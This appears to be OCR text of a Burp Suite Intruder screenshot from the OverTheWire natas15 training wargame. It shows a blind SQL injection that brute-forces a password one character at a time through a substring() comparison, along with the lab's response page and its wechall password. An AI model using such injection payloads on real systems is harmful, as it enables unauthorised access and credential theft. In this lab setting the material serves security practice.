 11. Intruder attack of http://natas15.natas.labs.overthewire.org
Attack Save
11. Intruder attack of http://natas15.natas.labs.overthewire.org
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Respon... Error Timeout Length Comment
0 200 166 1189
1 a 200 100 1189
2 b 200 100 1189
3 c 200 106 1189
4 d 200 116 1189
5 e 200 106 1189
6 f 200 101 1189
7 g 200 102 1189
8 h 200 106 1182
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Length: 1009
3 Content-Type: text/html; charset=UTF-8
4 Date: Fri, 21 Mar 2025 10:58:05 GMT
5 Server: Apache/2.4.58 (Ubuntu)
6 Vary: Accept-Encoding
7
8 <html>
9 <head>
10 <!-- This stuff in the header has nothing to do with the level -->
11 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
12 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
13 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
14 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
15 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
16 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
17 <script>
var wechallinfo = {
"level": "natas15", "pass": "SdqIqBsFcz3yotlNYErZSZwblkm0lrvx"
};
</script>
</head>
18 <body>
19 <h1>
natas15
</h1>
20 <div id="content">
21 Executing query: SELECT * from users where username="" OR substring(password,1,1) = "h" -- "<br>
This user exists.<br>
<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
22 </div>
23 </body>
24 </html>
25
Search
0 highlights
Finished